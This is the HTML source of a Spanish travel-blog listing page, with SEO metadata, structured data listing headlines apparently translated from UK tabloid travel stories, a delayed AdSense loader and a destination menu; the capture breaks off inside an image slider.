

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porahinoes.es/barrio-del-foro-romano
body_size: 16232
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/porahinoes-es.png"/>
	<link rel="apple-touch-icon" href="/images/porahinoes-es.png"/>


    <!-- Title y Description -->

    <title>Viajes y turismo</title>

    <meta name="description" content="Blog sobre viajes y turismo, nacional e internacional, caro y barato">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://porahinoes.es/barrio-del-foro-romano">

    
    
    <link rel="next" href="https://porahinoes.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Viajes y turismo">

    <meta property="og:description" content="Blog sobre viajes y turismo, nacional e internacional, caro y barato">

    <meta property="og:image" content="https://porahinoes.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Viajes y turismo">

    <meta property="og:url" content="https://porahinoes.es/">

    <meta property="og:site_name" content="porahinoes.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Viajes y turismo">

    <meta name="twitter:description" content="Blog sobre viajes y turismo, nacional e internacional, caro y barato">

    <meta name="twitter:image" content="https://porahinoes.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Viajes y turismo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="porahinoes.es">

	<meta name="mobile-web-app-title" content="porahinoes.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://porahinoes.es/#website", 
"url": "https://porahinoes.es", 
"name": "porahinoes.es", 
"description": "porahinoes.es", 
"publisher": { "@id": "https://porahinoes.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://porahinoes.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "porahinoes.es",

      "description": "porahinoes.es",

      "url": "https:\/\/porahinoes.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://porahinoes.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "porahinoes.es",

      "url": "https:\/\/porahinoes.es",

      "logo": "https:\/\/porahinoes.es\/assets\/logo.png",

      "description": "porahinoes.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "porahinoes.es",

      "description": "Blog sobre viajes y turismo, nacional e internacional, caro y barato",

      "url": "https:\/\/porahinoes.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "porahinoes.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/porahinoes.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Puedes llegar a la ciudad m\u00e1s calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes","description":"Puedes llegar a la ciudad m\u00e1s calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes","image":"https:\/\/i2-prod.mirror.co.uk\/article32416988.ece\/ALTERNATES\/s1200f\/0_d4a275d3-1865-4553-8453-a5dca95578a8.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/puedes-llegar-a-la-ciudad-m-s-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes-"},{"@type":"NewsArticle","headline":"La primera excursi\u00f3n organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido","description":"La primera excursi\u00f3n organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido","image":"https:\/\/i2-prod.mirror.co.uk\/article36473438.ece\/ALTERNATES\/s1200f\/0_Pool-In-Marbella-1963.jpg","datePublished":"2026-01-01T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/la-primera-excursi-n-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido-"},{"@type":"NewsArticle","headline":"Los brit\u00e1nicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias","description":"Los brit\u00e1nicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias","image":"https:\/\/i2-prod.mirror.co.uk\/article36441798.ece\/ALTERNATES\/s1200f\/0_GettyImages-2161953980.jpg","datePublished":"2025-12-23T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/los-brit-nicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias-"},{"@type":"NewsArticle","headline":"Pasajeros de cruceros advertidos sobre prohibiciones de art\u00edculos comunes para 2026","description":"Pasajeros de cruceros advertidos sobre prohibiciones de art\u00edculos comunes para 2026","image":"https:\/\/i2-prod.mirror.co.uk\/article36404538.ece\/ALTERNATES\/s1200f\/0_High-angle-view-of-cruise-ships-docked-at-a-harbor-Nice-France.jpg","datePublished":"2025-12-22T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-art-culos-comunes-para-2026-"},{"@type":"NewsArticle","headline":"Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca","description":"Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca","image":"https:\/\/i2-prod.mirror.co.uk\/article36421690.ece\/ALTERNATES\/s1200f\/1_PXL_20251031_093859999MP2_.jpg","datePublished":"2025-12-22T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca-"},{"@type":"NewsArticle","headline":"EXCLUSIVA: ''Hicimos un intercambio de casas navide\u00f1o como en 'The Holiday' - fue m\u00e1s m\u00e1gico que la pel\u00edcula''","description":"EXCLUSIVA: ''Hicimos un intercambio de casas navide\u00f1o como en 'The Holiday' - fue m\u00e1s m\u00e1gico que la pel\u00edcula''","image":"https:\/\/i2-prod.mirror.co.uk\/article36424340.ece\/ALTERNATES\/s1200f\/1_JS391096302.jpg","datePublished":"2025-12-20T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/exclusiva-hicimos-un-intercambio-de-casas-navide-o-como-en-the-holiday-fue-m-s-m-gico-que-la-pel-cula-"},{"@type":"NewsArticle","headline":"El edificio m\u00e1s antiguo de Inglaterra que sigue en pie es una visita obligada y no est\u00e1 en Londres","description":"El edificio m\u00e1s antiguo de Inglaterra que sigue en pie es una visita obligada y no est\u00e1 en Londres","image":"https:\/\/i2-prod.mirror.co.uk\/article36423174.ece\/ALTERNATES\/s1200f\/0_JS391087393.jpg","datePublished":"2025-12-19T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/el-edificio-m-s-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-est-en-londres-"},{"@type":"NewsArticle","headline":"LEGOLAND invita a los perros a conocer a Pap\u00e1 Noel mientras el parque tem\u00e1tico abre sus puertas a los canes","description":"LEGOLAND invita a los perros a conocer a Pap\u00e1 Noel mientras el parque tem\u00e1tico abre sus puertas a los canes","image":"https:\/\/i2-prod.mirror.co.uk\/article36414722.ece\/ALTERNATES\/s1200f\/1_legoland.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/legoland-invita-a-los-perros-a-conocer-a-pap-noel-mientras-el-parque-tem-tico-abre-sus-puertas-a-los-canes-"},{"@type":"NewsArticle","headline":"Pueblo ingl\u00e9s inmaculado con calles adoquinadas es como retroceder en el tiempo","description":"Pueblo ingl\u00e9s inmaculado con calles adoquinadas es como retroceder en el tiempo","image":"https:\/\/i2-prod.mirror.co.uk\/article36414575.ece\/ALTERNATES\/s1200f\/1_GettyImages-1978207821.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/pueblo-ingl-s-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo-"},{"@type":"NewsArticle","headline":"Lanza el vuelo de bajo coste m\u00e1s largo del mundo, pero se proh\u00edbe el alcohol en el viaje de 8 horas","description":"Lanza el vuelo de bajo coste m\u00e1s largo del mundo, pero se proh\u00edbe el alcohol en el viaje de 8 horas","image":"https:\/\/i2-prod.mirror.co.uk\/article36403233.ece\/ALTERNATES\/s1200f\/0_FMF_SDR_0805201TRAVEL132JPG.jpg","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/lanza-el-vuelo-de-bajo-coste-m-s-largo-del-mundo-pero-se-proh-be-el-alcohol-en-el-viaje-de-8-horas-"},{"@type":"NewsArticle","headline":"Mi hijo peque\u00f1o conoci\u00f3 a Pap\u00e1 Noel en la gruta m\u00e1s grande del Reino Unido y le encantaron 3 cosas inesperadas","description":"Mi hijo peque\u00f1o conoci\u00f3 a Pap\u00e1 Noel en la gruta m\u00e1s grande del Reino Unido y le encantaron 3 cosas inesperadas","image":"https:\/\/i2-prod.mirror.co.uk\/article36378503.ece\/ALTERNATES\/s1200f\/2_LR27112025_MK_Grotto_05.jpg","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/mi-hijo-peque-o-conoci-a-pap-noel-en-la-gruta-m-s-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas-"},{"@type":"NewsArticle","headline":"El martes ya no es el mejor d\u00eda para reservar vuelos baratos seg\u00fan expertos en viajes","description":"El martes ya no es el mejor d\u00eda para reservar vuelos baratos seg\u00fan expertos en viajes","image":"https:\/\/i2-prod.mirror.co.uk\/article36375318.ece\/ALTERNATES\/s1200f\/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg","datePublished":"2025-12-13T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/el-martes-ya-no-es-el-mejor-d-a-para-reservar-vuelos-baratos-seg-n-expertos-en-viajes-"},{"@type":"NewsArticle","headline":"Soy escritor de viajes: formas f\u00e1ciles de evitar las tarifas de dejada en el aeropuerto","description":"Soy escritor de viajes: formas f\u00e1ciles de evitar las tarifas de dejada en el aeropuerto","image":"https:\/\/i2-prod.mirror.co.uk\/article36350443.ece\/ALTERNATES\/s1200e\/1_Fire-At-Electricity-Substation-Grounds-Flights-To-And-From-Heathrow-For-The-Day.jpg","datePublished":"2025-12-05T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/soy-escritor-de-viajes-formas-f-ciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto-"},{"@type":"NewsArticle","headline":"Turistas critican mercado navide\u00f1o del Reino Unido por \"no tener ambiente\" y multitudes \"apretadas como sardinas\"","description":"Turistas critican mercado navide\u00f1o del Reino Unido por \"no tener ambiente\" y multitudes \"apretadas como sardinas\"","image":"https:\/\/i2-prod.mirror.co.uk\/article36349596.ece\/ALTERNATES\/s1200e\/0_Bath-Christmas-Market.jpg","datePublished":"2025-12-05T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/turistas-critican-mercado-navide-o-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas-"},{"@type":"NewsArticle","headline":"\"Reserv\u00e9 unas vacaciones en el para\u00edso pero result\u00f3 ser un infierno lleno de basura\"","description":"\"Reserv\u00e9 unas vacaciones en el para\u00edso pero result\u00f3 ser un infierno lleno de basura\"","image":"https:\/\/i2-prod.mirror.co.uk\/article36344492.ece\/ALTERNATES\/s1200e\/0_Young-travelers-in-Bocas-del-Toro-Panama.jpg","datePublished":"2025-12-04T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/reserv-unas-vacaciones-en-el-para-so-pero-result-ser-un-infierno-lleno-de-basura-"},{"@type":"NewsArticle","headline":"Las familias enfrentar\u00e1n una tarifa de \u00a330 por volar a Espa\u00f1a, Grecia y Portugal el pr\u00f3ximo a\u00f1o","description":"Las familias enfrentar\u00e1n una tarifa de \u00a330 por volar a Espa\u00f1a, Grecia y Portugal el pr\u00f3ximo a\u00f1o","image":"https:\/\/i2-prod.mirror.co.uk\/article36318736.ece\/ALTERNATES\/s1200e\/1_GettyImages-1371070653.jpg","datePublished":"2025-12-03T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/las-familias-enfrentar-n-una-tarifa-de-30-por-volar-a-espa-a-grecia-y-portugal-el-pr-ximo-a-o-"},{"@type":"NewsArticle","headline":"EXCLUSIVA: ''Ahorr\u00e9 500 libras en las vacaciones familiares en Laponia con un simple truco''","description":"EXCLUSIVA: ''Ahorr\u00e9 500 libras en las vacaciones familiares en Laponia con un simple truco''","image":"https:\/\/i2-prod.mirror.co.uk\/article36323211.ece\/ALTERNATES\/s1200e\/0_7b552cfb-bd0e-4eed-931a-6852d0d2e18c.jpg","datePublished":"2025-12-01T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/exclusiva-ahorr-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco-"},{"@type":"NewsArticle","headline":"7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026","description":"7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026","image":"https:\/\/i2-prod.mirror.co.uk\/article36333144.ece\/ALTERNATES\/s1200e\/0_Hand-holding-US-passport.jpg","datePublished":"2025-12-01T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026-"},{"@type":"NewsArticle","headline":"EXCLUSIVO: Viaj\u00e9 por el pueblo m\u00e1s largo del Reino Unido y me qued\u00e9 con una pregunta candente","description":"EXCLUSIVO: Viaj\u00e9 por el pueblo m\u00e1s largo del Reino Unido y me qued\u00e9 con una pregunta candente","image":"https:\/\/i2-prod.mirror.co.uk\/article36318421.ece\/ALTERNATES\/s1200e\/0_Milo-in-Meopham.jpg","datePublished":"2025-11-30T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/exclusivo-viaj-por-el-pueblo-m-s-largo-del-reino-unido-y-me-qued-con-una-pregunta-candente-"},{"@type":"NewsArticle","headline":"Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba","description":"Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba","image":"https:\/\/i2-prod.mirror.co.uk\/article36324584.ece\/ALTERNATES\/s1200e\/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg","datePublished":"2025-11-30T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba-"},{"@type":"NewsArticle","headline":"Soy una experta en viajes: siempre llevo un art\u00edculo de 30 peniques que me ayuda a evitar el mareo","description":"Soy una experta en viajes: siempre llevo un art\u00edculo de 30 peniques que me ayuda a evitar el mareo","image":"https:\/\/i2-prod.mirror.co.uk\/article36317325.ece\/ALTERNATES\/s1200e\/0_GettyImages-1885589893.jpg","datePublished":"2025-11-28T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/soy-una-experta-en-viajes-siempre-llevo-un-art-culo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo-"},{"@type":"NewsArticle","headline":"Atracciones del Reino Unido que fueron abandonadas: desde la \"respuesta brit\u00e1nica a Disneylandia\" hasta una enorme pir\u00e1mide","description":"Atracciones del Reino Unido que fueron abandonadas: desde la \"respuesta brit\u00e1nica a Disneylandia\" hasta una enorme pir\u00e1mide","image":"https:\/\/i2-prod.mirror.co.uk\/article36280419.ece\/ALTERNATES\/s1200e\/0_Paramount-takes-company-behind-Dartford-Disneyland-to-court-over-breaches.jpg","datePublished":"2025-11-26T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-brit-nica-a-disneylandia-hasta-una-enorme-pir-mide-"},{"@type":"NewsArticle","headline":"Soy terapeuta de trauma: env\u00edo a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen","description":"Soy terapeuta de trauma: env\u00edo a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen","image":"https:\/\/i2-prod.mirror.co.uk\/article36267655.ece\/ALTERNATES\/s1200e\/0_statue-of-Prince-Bladud-and-one-of-his-pigs-in-the-Parade-Gardens-in-Bath-England.jpg","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/soy-terapeuta-de-trauma-env-o-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen-"},{"@type":"NewsArticle","headline":"C\u00f3mo evitar llevar chinches a casa despu\u00e9s de dormir en un hotel, casa rural o apartamento tur\u00edstico","description":"C\u00f3mo evitar llevar chinches a casa despu\u00e9s de dormir en un hotel, casa rural o apartamento tur\u00edstico","image":"https:\/\/images.pexels.com\/photos\/27016991\/pexels-photo-27016991\/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/c-mo-evitar-llevar-chinches-a-casa-despu-s-de-dormir-en-un-hotel-casa-rural-o-apartamento-tur-stico-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=6891" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">porahinoes.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/7-maravillas-del-mundo/">7 maravillas del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/america/">america</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/arena/">arena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/benidorm/">benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-buenos-aires/">c buenos aires</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-cordoba/">c cordoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-entre-rios/">c entre rios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-generalidades-del-pais/">c generalidades del pais</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-mendoza/">c mendoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-neuquen/">c neuquen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-provincias/">c provincias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-rio-negro/">c rio negro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-santa-fe/">c santa fe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-tierra-de-fuego/">c tierra de fuego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-tucuman/">c tucuman</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-zona-austral/">c zona austral</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/carmen/">carmen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/category/">category</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/destinos/">destinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gijon/">gijon</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lanzarote/">lanzarote</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/live/">live</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/monumentos/">monumentos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/naturaleza/">naturaleza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/san/">san</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tenerife/">tenerife</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Viajes y turismo</h1>

    <p>Blog sobre viajes y turismo, nacional e internacional, caro y barato</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 235 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pueblos-de-navarra-alfabeticamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.spanish-fiestas.com/wp-content/uploads/2012/02/map-navarra.jpg" alt="Pueblos de Navarra Alfabeticamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pueblos de Navarra Alfabeticamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tenerife/webcam-playa-de-las-vistas-tenerife/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wDZeU2prnY8/0.jpg" alt="Webcam playa de las vistas tenerife" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playa de las vistas tenerife</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-rincon-de-la-victoria-playa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/yF4X33XvKBc/0.jpg" alt="Webcam rincón de la victoria playa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam rincón de la victoria playa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/de-compras-por-saigon-ciudad-de-ho-chi-minh/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">De compras por Saigon - Ciudad de Ho Chi Minh</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-directo-playa-zarautz/" target="_blank">
			  					<div class="image-container">
